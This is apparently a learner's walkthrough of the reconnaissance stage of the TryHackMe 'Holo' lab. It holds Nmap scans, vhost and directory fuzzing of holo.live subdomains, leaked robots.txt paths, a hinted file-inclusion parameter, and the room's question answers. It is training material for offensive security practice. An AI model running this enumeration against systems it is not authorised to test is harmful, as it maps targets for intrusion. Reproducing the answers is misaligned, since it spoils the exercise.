Nmap scan report for 10.200.108.203 [host down]
Nmap scan report for 10.200.108.204 [host down]
Nmap scan report for 10.200.108.205 [host down]
Nmap scan report for 10.200.108.206 [host down]
Nmap scan report for 10.200.108.207 [host down]
Nmap scan report for 10.200.108.208 [host down]
Nmap scan report for 10.200.108.209 [host down]
Nmap scan report for 10.200.108.210 [host down]
Nmap scan report for 10.200.108.211 [host down]
Nmap scan report for 10.200.108.212 [host down]
Nmap scan report for 10.200.108.213 [host down]
Nmap scan report for 10.200.108.214 [host down]
Nmap scan report for 10.200.108.215 [host down]
Nmap scan report for 10.200.108.216 [host down]
Nmap scan report for 10.200.108.217 [host down]
Nmap scan report for 10.200.108.218 [host down]
Nmap scan report for 10.200.108.219 [host down]
Nmap scan report for 10.200.108.220 [host down]
Nmap scan report for 10.200.108.221 [host down]
Nmap scan report for 10.200.108.222 [host down]
Nmap scan report for 10.200.108.223 [host down]
Nmap scan report for 10.200.108.224 [host down]
Nmap scan report for 10.200.108.225 [host down]
Nmap scan report for 10.200.108.226 [host down]
Nmap scan report for 10.200.108.227 [host down]
Nmap scan report for 10.200.108.228 [host down]
Nmap scan report for 10.200.108.229 [host down]
Nmap scan report for 10.200.108.230 [host down]
Nmap scan report for 10.200.108.231 [host down]
Nmap scan report for 10.200.108.232 [host down]
Nmap scan report for 10.200.108.233 [host down]
Nmap scan report for 10.200.108.234 [host down]
Nmap scan report for 10.200.108.235 [host down]
Nmap scan report for 10.200.108.236 [host down]
Nmap scan report for 10.200.108.237 [host down]
Nmap scan report for 10.200.108.238 [host down]
Nmap scan report for 10.200.108.239 [host down]
Nmap scan report for 10.200.108.240 [host down]
Nmap scan report for 10.200.108.241 [host down]
Nmap scan report for 10.200.108.242 [host down]
Nmap scan report for 10.200.108.243 [host down]
Nmap scan report for 10.200.108.244 [host down]
Nmap scan report for 10.200.108.245 [host down]
Nmap scan report for 10.200.108.246 [host down]
Nmap scan report for 10.200.108.247 [host down]
Nmap scan report for 10.200.108.248 [host down]
Nmap scan report for 10.200.108.249 [host down]
Nmap scan report for 10.200.108.251 [host down]
Nmap scan report for 10.200.108.252 [host down]
Nmap scan report for 10.200.108.253 [host down]
Nmap scan report for 10.200.108.254 [host down]
Nmap scan report for 10.200.108.255 [host down]
Initiating Connect Scan at 12:47
Scanning 2 hosts [65535 ports/host]
Discovered open port 22/tcp on 10.200.108.250
Discovered open port 22/tcp on 10.200.108.33
Discovered open port 80/tcp on 10.200.108.33
Connect Scan Timing: About 2.16% done; ETC: 13:11 (0:23:22 remaining)
Increasing send delay for 10.200.108.250 from 0 to 5 due to max_successful_tryno increase to 4
Connect Scan Timing: About 3.67% done; ETC: 13:15 (0:26:40 remaining)
Increasing send delay for 10.200.108.33 from 0 to 5 due to max_successful_tryno increase to 4
Connect Scan Timing: About 4.98% done; ETC: 13:18 (0:28:55 remaining)
Connect Scan Timing: About 8.32% done; ETC: 13:21 (0:30:28 remaining)
Discovered open port 1337/tcp on 10.200.108.250
Connect Scan Timing: About 17.76% done; ETC: 13:22 (0:28:47 remaining)
Increasing send delay for 10.200.108.33 from 5 to 10 due to max_successful_tryno increase to 5
Discovered open port 33060/tcp on 10.200.108.33

┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -A -p22,1337 -v 10.200.108.250
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-30 13:15 EST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 13:15
Completed NSE at 13:15, 0.00s elapsed
Initiating NSE at 13:15
Completed NSE at 13:15, 0.00s elapsed
Initiating NSE at 13:15
Completed NSE at 13:15, 0.00s elapsed
Initiating Ping Scan at 13:15
Scanning 10.200.108.250 [2 ports]
Completed Ping Scan at 13:15, 0.30s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:15
Completed Parallel DNS resolution of 1 host. at 13:15, 0.09s elapsed
Initiating Connect Scan at 13:15
Scanning 10.200.108.250 [2 ports]
Discovered open port 22/tcp on 10.200.108.250
Discovered open port 1337/tcp on 10.200.108.250
Completed Connect Scan at 13:15, 0.31s elapsed (2 total ports)
Initiating Service scan at 13:15
Scanning 2 services on 10.200.108.250
Completed Service scan at 13:16, 11.83s elapsed (2 services on 1 host)
NSE: Script scanning 10.200.108.250.
Initiating NSE at 13:16
Completed NSE at 13:16, 6.33s elapsed
Initiating NSE at 13:16
Completed NSE at 13:16, 0.81s elapsed
Initiating NSE at 13:16
Completed NSE at 13:16, 0.00s elapsed
Nmap scan report for 10.200.108.250
Host is up (0.30s latency).

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   2048 ddc7ace2a2713939c40bfa8dbec49cf9 (RSA)
|   256 4bdb806ee249a0e165d784a6ae658a94 (ECDSA)
|_  256 885a24b8eaf8679b1f9cc772fcdc2185 (ED25519)
1337/tcp open  http    Node.js Express framework
|_http-title: Error
| http-methods: 
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

NSE: Script Post-scanning.
Initiating NSE at 13:16
Completed NSE at 13:16, 0.00s elapsed
Initiating NSE at 13:16
Completed NSE at 13:16, 0.00s elapsed
Initiating NSE at 13:16
Completed NSE at 13:16, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.94 seconds

┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -A -p22,80,33060 -v 10.200.108.33
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-30 13:18 EST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 13:18
Completed NSE at 13:18, 0.00s elapsed
Initiating NSE at 13:18
Completed NSE at 13:18, 0.00s elapsed
Initiating NSE at 13:18
Completed NSE at 13:18, 0.00s elapsed
Initiating Ping Scan at 13:18
Scanning 10.200.108.33 [2 ports]
Completed Ping Scan at 13:18, 0.29s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:18
Completed Parallel DNS resolution of 1 host. at 13:18, 0.10s elapsed
Initiating Connect Scan at 13:18
Scanning 10.200.108.33 [3 ports]
Discovered open port 80/tcp on 10.200.108.33
Discovered open port 22/tcp on 10.200.108.33
Discovered open port 33060/tcp on 10.200.108.33
Completed Connect Scan at 13:18, 0.31s elapsed (3 total ports)
Initiating Service scan at 13:18
Scanning 3 services on 10.200.108.33
Completed Service scan at 13:19, 33.81s elapsed (3 services on 1 host)
NSE: Script scanning 10.200.108.33.
Initiating NSE at 13:19
Completed NSE at 13:19, 7.86s elapsed
Initiating NSE at 13:19
Completed NSE at 13:19, 1.21s elapsed
Initiating NSE at 13:19
Completed NSE at 13:19, 0.00s elapsed
Nmap scan report for 10.200.108.33
Host is up (0.30s latency).

PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
|   3072 2ca35465d3bcdd11f7848fd071d4cfbd (RSA)
|   256 f6169fb8f65dc3797e47a8fe96c4d292 (ECDSA)
|_  256 847a107c0c7a8eed8f33cdc3410b8052 (ED25519)
80/tcp    open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: holo.live
| http-methods: 
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-generator: WordPress 5.5.3
| http-robots.txt: 21 disallowed entries (15 shown)
| /var/www/wordpress/index.php 
| /var/www/wordpress/readme.html /var/www/wordpress/wp-activate.php 
| /var/www/wordpress/wp-blog-header.php /var/www/wordpress/wp-config.php 
| /var/www/wordpress/wp-content /var/www/wordpress/wp-includes 
| /var/www/wordpress/wp-load.php /var/www/wordpress/wp-mail.php 
| /var/www/wordpress/wp-signup.php /var/www/wordpress/xmlrpc.php 
| /var/www/wordpress/license.txt /var/www/wordpress/upgrade 
|_/var/www/wordpress/wp-admin /var/www/wordpress/wp-comments-post.php
33060/tcp open  mysqlx?
| fingerprint-strings: 
|   DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp: 
|     Invalid message"
|_    HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.93%I=7%D=1/30%Time=63D809F9%P=x86_64-pc-linux-gnu%r(N
SF:ULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPOp
SF:tions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVers
SF:ionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,2
SF:B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fI
SF:nvalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")
SF:%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01
SF:\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCookie
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05\
SF:x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY0
SF:00")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(LDAPBindReq,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SIPOptions
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0\x0b\x08\x
SF:05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,"
SF:\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x05\x1
SF:a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000
SF:")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05\0\0
SF:\0\x0b\x08\x05\x1a\0")%r(oracle-tns,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r
SF:(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

NSE: Script Post-scanning.
Initiating NSE at 13:19
Completed NSE at 13:19, 0.00s elapsed
Initiating NSE at 13:19
Completed NSE at 13:19, 0.00s elapsed
Initiating NSE at 13:19
Completed NSE at 13:19, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.93 seconds

https://stackoverflow.com/questions/63556825/what-is-the-port-33060-for-mysql-server-ports-in-addition-to-the-port-3306


What is the last octet of the IP address of the public-facing web server?

33

How many ports are open on the web server?

3

What CME is running on port 80 of the web server?

Wordpress

What version of the CME is running on port 80 of the web server?

5.5.3

What is the HTTP title of the web server?

holo.live

Web App Exploitation Punk Rock 101 err Web App 101

After scanning the Network range, you discover a public-facing Web server. You take to your keyboard as you begin enumerating the Web Application's attack surface. Your target is L-SRV01 found from initial reconnaissance.

Important Note: a large number of users have reported L-SRV01 is crashing. This is likely due to multiple people running Gobuster and WFuzz at once. It is highly recommended that you reduce the thread count while attempting file/directory enumeration on L-SRV01.

Virtual Hosts or vhosts are a way of running multiple websites on one single server. They only require an additional header, Host, to tell the Web Server which vhost the traffic is destined; this is particularly useful when you only have one IP address but can add as many DNS entries as you would like. You will often see hosted services like Squarespace or WordPress do this.

We can utilize Gobuster again to identify potential vhosts present on a web server. The syntax is comparable to fuzzing for directories and files; however, we will use the vhosts mode rather than dir this time. -u is the only argument that will need a minor adjustment from the previous fuzzing command. -u is the base URL that Gobuster will use to discover vhosts, so if you provide -u "https://tryhackme.com" GoBuster will set the host to "tryhackme.com" and set the host header to Host: LINE1.tryhackme.com. If you specify "https://www.tryhackme.com", GoBuster will set the host to "www.tryhackme.com" and the host header to Host: LINE1.www.tryhackme.com. Be careful that you don't make this mistake when fuzzing.

Syntax: gobuster vhost -u <URL to fuzz> -w <wordlist>

We recommend using the Seclists "subdomains-top1million-110000.txt" wordlist for fuzzing vhosts.

Wfuzz also offers vhost fuzzing capability similar to its directory brute-forcing capability. The syntax is almost identical to the Gobuster syntax; however, you will need to specify the host header with the FUZZ parameter, similar to selecting the parameter when directory brute-forcing.

Syntax: wfuzz -u <URL> -w <wordlist> -H "Host: FUZZ.example.com" --hc <status codes to hide>

Now that we have some vhosts to work off from fuzzing, we need a way to access them. If you're in an environment where there is no DNS server, you can add the IP address followed by the FQDN of the target hosts to your /etc/hosts file on Linux or C:\Windows\System32\Drivers\etc\hosts file if you're on Windows.

Answer the questions below

┌──(kali㉿kali)-[~]
└─$ sudo nano /etc/hosts
[sudo] password for kali: 
                                                                                              
┌──(kali㉿kali)-[~]
└─$ tail /etc/hosts
10.10.85.102 selfservice.windcorp.thm
10.10.85.102 selfservice.dev.windcorp.thm
10.10.167.117 team.thm
10.10.167.117 dev.team.thm
10.10.29.100 set.windcorp.thm
10.10.20.190 Osiris.windcorp.thm Osiris osiris.windcorp.thm
10.10.37.31  UNATCO
10.10.73.143 jack.thm
127.0.0.1    newcms.mofo.pwn
10.200.108.33 holo.live

uhmm not work (resetting)

┌──(kali㉿kali)-[~]
└─$ wfuzz -u holo.live -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.holo.live" --hc 404    
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://holo.live/
Total requests: 114441

=====================================================================
ID           Response   Lines    Word       Chars       Payload                      
=====================================================================

000000001:   200        155 L    1398 W     21405 Ch    "www"                        
000000003:   200        156 L    1402 W     21456 Ch    "ftp"                        
000000012:   200        156 L    1402 W     21456 Ch    "ns2"                        
000000010:   200        156 L    1402 W     21456 Ch    "whm"                        
000000011:   200        156 L    1402 W     21456 Ch    "ns1"                        
000000009:   200        156 L    1402 W     21456 Ch    "cpanel"                     
000000007:   200        156 L    1402 W     21456 Ch    "webdisk"                    
000000008:   200        156 L    1402 W     21456 Ch    "pop"                        
000000006:   200        156 L    1402 W     21456 Ch    "smtp"                       
000000005:   200        156 L    1402 W     21456 Ch    "webmail"                    
000000004:   200        156 L    1402 W     21456 Ch    "localhost"                  
000000019:   200        271 L    701 W      7515 Ch     "dev"                        
000000024:   200        75 L     158 W      1845 Ch     "admin"                      
000000002:   200        156 L    1402 W     21456 Ch    "mail"                       
000000013:   200        156 L    1402 W     21456 Ch    "autodiscover"               
000000015:   200        156 L    1402 W     21456 Ch    "ns"                         
000000023:   200        156 L    1402 W     21456 Ch    "forum"                      
000000022:   200        156 L    1402 W     21456 Ch    "pop3"                       
000000018:   200        156 L    1402 W     21456 Ch    "blog"                       
000000021:   200        156 L    1402 W     21456 Ch    "ns3"                        
000000025:   200        156 L    1402 W     21456 Ch    "mail2"                      
000000030:   200        156 L    1402 W     21456 Ch    "new"       

I see gobuster v 3.3 (the problem)

The `--append-domain false` option in Gobuster means that it will not append the target domain to each word in the wordlist. This means that the tool will only test the subdomains exactly as they appear in the wordlist, without adding the target domain to each word.

For example, if the wordlist contains the word "www", and the target domain is "holo.live", Gobuster will not automatically test the subdomain "[www.holo.live](http://www.holo.live/)". Instead, it will only test "www".

look :) (Shoppy HTB, Three HTB)

┌──(kali㉿kali)-[~/Downloads]
└─$ gobuster vhost -u holo.live -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain false 

===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:             http://holo.live
[+] Method:          GET
[+] Threads:         10
[+] Wordlist:        /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent:      gobuster/3.3
[+] Timeout:         10s
[+] Append Domain:   true
===============================================================
2023/01/30 17:07:56 Starting gobuster in VHOST enumeration mode
===============================================================
Found: www.holo.live Status: 200 [Size: 21405]
Found: dev.holo.live Status: 200 [Size: 7515]
Found: admin.holo.live Status: 200 [Size: 1845]
Found: gc._msdcs.holo.live Status: 400 [Size: 422]
Progress: 964 / 114442 (0.84%)^C

┌──(kali㉿kali)-[~]
└─$ cat /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt | grep "www" | wc -l
6343
                                                                                              
┌──(kali㉿kali)-[~]
└─$ cat /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt | grep "dev" | wc -l
727
                                                                                              
┌──(kali㉿kali)-[~]
└─$ cat /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt | grep "admin" | wc -l
2318


┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nano /etc/hosts

┌──(kali㉿kali)-[~/Downloads]
└─$ tail /etc/hosts
10.10.85.102 selfservice.dev.windcorp.thm
10.10.167.117 team.thm
10.10.167.117 dev.team.thm
10.10.29.100 set.windcorp.thm
10.10.20.190 Osiris.windcorp.thm Osiris osiris.windcorp.thm
10.10.37.31  UNATCO
10.10.73.143 jack.thm
#127.0.0.1    newcms.mofo.pwn
10.200.108.33 holo.live 
10.200.108.33 www.holo.live admin.holo.live dev.holo.live

www.holo.live (load images)

What domains loads images on the first web page?

*www.holo.live*

What are the two other domains present on the web server? Format: Alphabetical Order

admin.holo.live,dev.holo.live

Web App Exploitation What the Fuzz?

Now that we have a basic idea of the web server's virtual host infrastructure, we can continue our asset discovery by brute-forcing directories and files. Your target is still L-SRV01 found from initial reconnaissance.

HTTP and HTTPS (DNS included) are the single most extensive and most complex set of protocols that make up one entity that we know as the Web. Due to its complexity, many vulnerabilities are introduced on both the client-side and server-side.

Asset discovery is the most critical part of discovering the attack surface on a target Web Server. There's always a chance that any web page you discover may contain a vulnerability, so you need to be sure that you don't miss any. Since the web is such a big surface, where do we start?

We ideally want to discover all the target-owned assets on the Web Server. This is much easier for the target to do because they can run a dir or ls in the root of the Web Server and view all the contents of the web server, but we don't have that luxury (typically, there are a few protocols like WebDAV that allow us to list the contents).

The most popular method is to send out connections to the remote web server and check the HTTP status codes to determine if a valid file exists, 200 OK if the file exists, 404 File Not Found if the file does not exist. This technique is knowing as fuzzing or directory brute-forcing.

There are many tools available to help with this method of asset discovery. Below is a short list of commonly used tools.

  • Gobuster

  • WFuzz

  • dirsearch

  • dirbuster

The first tool we will be looking at for file discovery is Gobuster; from the Gobuster Kali page, "Gobuster is a scanner that looks for existing or hidden web objects. It works by launching a dictionary attack against a web server and analyzing the response."

Gobuster has multiple options for attack techniques; within this room, we will primarily utilize the dir mode. Gobuster will use a few common arguments frequently with Gobuster; these can be found below.

  • -u or —url

  • -w or —wordlist

  • -x or —extensions

  • -k or —insecureurl

Syntax: gobuster dir -u <URL to fuzz> -w <wordlist to use> -x <extensions to check>

We recommend using the Seclists "big.txt" wordlist for directory fuzzing.

Important Note: a large number of users have reported L-SRV01 is crashing. This is likely due to multiple people running Gobuster and WFuzz at once. It is highly recommended that you reduce the thread count while attempting file/directory enumeration on L-SRV01.

If you notice your fuzzing is going slower than you would like, Gobuster can add threads to your attack. The parameter for threading is -t or —threads Gobuster accepts integers between 1 and 99999. By default, Gobuster utilizes ten threads. As you increase threads, Gobuster can become further unstable and cause false positives or skip over lines in the wordlist. Thread count will be dependent on your hardware. We recommend sticking between 30 and 40 threads.

Syntax: gobuster -t <threads> dir -u <URL to fuzz> -w <wordlist>

In the real world, you always want to be mindful of how much traffic you're sending to the Web Server. You always want to make sure you're allowing enough bandwidth for actual clients to connect to the server without any noticeable delay. If you're in a Red Team setting where stealth is critical, you'll never want to have a high thread count.

The second tool we will be looking at is Wfuzz. From the Wfuzz GitHub, "Wfuzz is a tool designed for bruteforcing Web Applications, it can be used for finding resources not linked (directories, servlets, scripts, etc), bruteforce GET and POST parameters for checking different kind of injections (SQL, XSS, LDAP,etc), bruteforce Forms parameters (User/Password), Fuzzing,etc.". As you can see, Wfuzz is a comprehensive tool with many capabilities; we will only be looking at a thin layer of what it can do. Compared to the Gobuster syntax, it is almost identical; find the syntax arguments below.

  • -u or —url

  • -w or —wordlist

The critical distinction in syntax between the two is that Wfuzz requires a FUZZ parameter to be present within the URL where you want to substitute in the fuzzing wordlist.

Syntax: wfuzz -u example.com/FUZZ.php -w <wordlist>

WFuzz also offers some advanced usage with specific parameters that we will not be covering in-depth within this room but are important to note. These can be found below.

  • —hc Hide status code

  • —hw Hide word count

  • —hl Hide line count

  • —hh Hide character count

These parameters will help find specific things more accessible, for example, if you're fuzzing for SQLi. You know that an internal server error will occur if an invalid character is entered. The Database query will fail (which should result in an HTTP Status code 500 [Internal Server Error]); you can use an SQLi wordlist and filter on status codes 200-404.

Answer the questions below

──(kali㉿kali)-[~/Downloads]
└─$ feroxbuster -u http://admin.holo.live -w /usr/share/wordlists/dirb/common.txt -k -t 64 -x php -s 200

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.7.2
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://admin.holo.live
 🚀  Threads               │ 64
 📖  Wordlist              │ /usr/share/wordlists/dirb/common.txt
 👌  Status Codes          │ [200]
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.7.2
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 💲  Extensions            │ [php]
 🏁  HTTP methods          │ [GET]
 🔓  Insecure              │ true
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200      GET       75l      158w     1845c http://admin.holo.live/
200      GET        0l        0w        0c http://admin.holo.live/db_connect.php
200      GET       75l      158w     1845c http://admin.holo.live/index.php
200      GET        4l        8w      135c http://admin.holo.live/robots.txt


┌──(kali㉿kali)-[~/Downloads]
└─$ feroxbuster -u http://dev.holo.live -w /usr/share/wordlists/dirb/common.txt -k -t 64 -x php -s 200

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.7.2
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://dev.holo.live
 🚀  Threads               │ 64
 📖  Wordlist              │ /usr/share/wordlists/dirb/common.txt
 👌  Status Codes          │ [200]
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.7.2
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 💲  Extensions            │ [php]
 🏁  HTTP methods          │ [GET]
 🔓  Insecure              │ true
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200      GET      271l      701w     7515c http://dev.holo.live/
200      GET      295l      982w        0c http://dev.holo.live/about.php
200      GET      271l      701w     7515c http://dev.holo.live/index.php
200      GET        0l        0w        0c http://dev.holo.live/img.php

┌──(kali㉿kali)-[~/Downloads]
└─$ feroxbuster -u http://www.holo.live -w /usr/share/wordlists/dirb/common.txt -k -t 64 -x php -s 200

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.7.2
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://www.holo.live
 🚀  Threads               │ 64
 📖  Wordlist              │ /usr/share/wordlists/dirb/common.txt
 👌  Status Codes          │ [200]
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.7.2
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 💲  Extensions            │ [php]
 🏁  HTTP methods          │ [GET]
 🔓  Insecure              │ true
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200      GET       22l       44w      913c http://www.holo.live/robots.txt
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_www_holo_live-1675124138.state ...
[############>-------] - 2m     17613/27684   1m      found:1       errors:264    
[##################>-] - 2m      8518/9228    49/s    http://www.holo.live/ 
[####################] - 34s     9228/9228    266/s   http://www.holo.live/javascript/ 
[>-------------------] - 2s        36/9228    14/s    http://www.holo.live/upgrade/ 

view-source:http://www.holo.live/robots.txt

User-Agent: *
Disallow: /var/www/wordpress/index.php
Disallow: /var/www/wordpress/readme.html
Disallow: /var/www/wordpress/wp-activate.php
Disallow: /var/www/wordpress/wp-blog-header.php
Disallow: /var/www/wordpress/wp-config.php
Disallow: /var/www/wordpress/wp-content
Disallow: /var/www/wordpress/wp-includes
Disallow: /var/www/wordpress/wp-load.php
Disallow: /var/www/wordpress/wp-mail.php
Disallow: /var/www/wordpress/wp-signup.php
Disallow: /var/www/wordpress/xmlrpc.php
Disallow: /var/www/wordpress/license.txt
Disallow: /var/www/wordpress/upgrade
Disallow: /var/www/wordpress/wp-admin
Disallow: /var/www/wordpress/wp-comments-post.php
Disallow: /var/www/wordpress/wp-config-sample.php
Disallow: /var/www/wordpress/wp-cron.php
Disallow: /var/www/wordpress/wp-links-opml.php
Disallow: /var/www/wordpress/wp-login.php
Disallow: /var/www/wordpress/wp-settings.php
Disallow: /var/www/wordpress/wp-trackback.php

http://admin.holo.live/robots.txt

User-agent: Googlebot
Disallow:  /info/
Disallow:  /search/

User-agent: Mediapartners-Google
Disallow:  /info/
Disallow:  /search/

User-agent: Yahoo! Slurp
Allow: /$
Disallow: /

User-agent: bingbot
Allow: /$
Disallow: /

User-agent: Yandex
Allow: /$
Disallow: /

User-agent: Baiduspider
Disallow: /

User-agent: Sogou
Disallow: /

User-agent: ia_archiver
Disallow:

User-agent: IPS-Agent
Disallow: /parking.php4

User-agent: BLEXBot
Disallow: /

User-agent: *
Disallow: /

open web incognito

http://admin.holo.live/robots.txt

User-agent: *
Disallow: /var/www/admin/db.php
Disallow: /var/www/admin/dashboard.php
Disallow: /var/www/admin/supersecretdir/creds.txt

http://admin.holo.live/supersecretdir/creds.txt

Forbidden 403

dev.holo.live/img.php

view-source:http://dev.holo.live/talents.php

<div class="col-md-4 col-sm-6 col-xxs-12">
					<a href="img.php?file=images/fubuki.jpg" class="fh5co-project-item image-popup to-animate">
						<img src="img.php?file=images/fubuki.jpg" alt="Image" class="img-responsive">
						<div class="fh5co-text">
						<h2>Fubuki Shirakami</h2>
						<span>No No No foxu!</span>
						</div>
					</a>
				</div>


What file leaks the web server's current directory?

robots.txt

What file loads images for the development domain?

img.php

What is the full path of the credentials file on the administrator domain?

/var/www/admin/supersecretdir/creds.txt

Web App Exploitation LEEROY JENKINS!

For the following sections on web application exploitation, we have provided a development instance of a test server to practice attacks before moving over to the actual production web server.

To set up the test environment, you will need to install apache 2, PHP, and the environment files. Follow the steps outlined below.

  1. apt install apache2 php

  2. edit configuration files to use port 8080

  3. systemctl start apache2

  4. wget https://github.com/Sq00ky/holo-bash-portscanner/raw/main/holo-playground.zip -O /var/www/holo.zip && unzip /var/www/holo.zip

Answer the questions below

Install the needed utilities and then set up the test environment.

┌──(root㉿kali)-[/var/www/html]
└─# unzip holo.zip 
Archive:  holo.zip
  inflating: index.php               
  inflating: lfi.php                 
 extracting: phpinfo.php             
  inflating: rce.php                 
 extracting: robots.txt              
   creating: secretdir/
  inflating: secretdir/catpics.jpg   
  inflating: secretdir/pizza.png     
 extracting: secretdir/test.txt      
                                                                                              
┌──(root㉿kali)-[/var/www/html]
└─# ls
